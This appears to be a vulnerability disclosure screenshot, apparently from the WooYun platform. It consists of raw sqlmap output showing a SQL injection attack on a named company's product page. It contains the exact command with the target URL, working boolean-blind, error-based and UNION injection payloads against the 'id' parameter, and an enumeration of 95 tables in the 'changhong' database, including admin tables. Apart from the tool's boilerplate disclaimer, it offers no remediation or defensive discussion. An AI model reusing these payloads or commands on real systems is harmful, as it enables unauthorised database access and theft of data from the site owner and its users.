 F:\tool\sqlmapproject-sqlmap-0.9-4230-g50d39d0\sqlmapproject-sqlmap-50d39d0>pyth
on sqlmap.py -u "http://kt.changhong.com/product/detail.php?id=10002" -D changho
ng --tables
{1.0-dev-nongit-20151021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:20
[10:27:20] [INFO] resuming back-end DBMS 'mysql'
[10:27:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=10002' AND 2338=2338 AND 'TDhM'='TDhM
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=10002' AND (SELECT 8791 FROM(SELECT COUNT(*),CONCAT(0x717a6a6a71
,(SELECT (ELT(8791=8791,1))),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'XzYd'='XzYd
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-4392' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
17a6a6a71,0x6b74537667464a59434f,0x7162706271),NULL,NULL,NULL,NULL,NULL--
---
[10:27:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15
back-end DBMS: MySQL 5.0
[10:27:20] [INFO] fetching tables for database: 'changhong'
[10:27:20] [INFO] the SQL query used returns 95 entries
Database: changhong
[95 tables]
+---------------------------+
| Sheet1 |
| ch_acticle |
| ch_admin |
| ch_admin_game |
| ch_admin_group |
| ch_admin_log |
www.wooyun.org